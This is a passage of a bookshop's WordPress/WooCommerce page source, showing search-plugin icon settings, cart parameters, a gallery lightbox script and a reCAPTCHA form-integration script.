1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-acc69f10.min.js" id="wpo_min-footer-4-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://xarrabooks.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


      <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 18, 2026 07:28 (UTC:2) -->
